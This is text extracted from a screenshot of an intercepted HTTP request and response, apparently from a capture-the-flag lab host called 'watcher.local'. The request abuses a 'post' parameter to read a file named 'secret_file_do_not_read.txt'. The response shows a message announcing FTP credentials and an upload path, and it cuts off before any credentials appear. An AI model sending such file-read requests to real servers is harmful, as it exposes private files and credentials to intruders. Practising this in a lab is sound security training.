 Request
Pretty Raw Hex \n
1 GET /post.php?post=secret_file_do_not_read.txt HTTP/1.1
2 Host: watcher.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render \n
Corkplacemats
</strong>
65 </a>
66 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarHeader"
aria-controls="navbarHeader" aria-expanded="false" aria-label="Toggle navigation">
67 <span class="navbar-toggler-icon">
</span>
68 </button>
69 </div>
70 </div>
71 </header>
72
73 <main role="main">
74
75 <div class="row">
76 <div class="col-2">
</div>
77 <div class="col-8">
78 Hi Mat,
79
80 The credentials for the FTP server are below. I've set the files to be saved to
/home/ftpuser/ftp/files.
81
82 Will
83
84 ----------
85
86 ft
INSPECTOR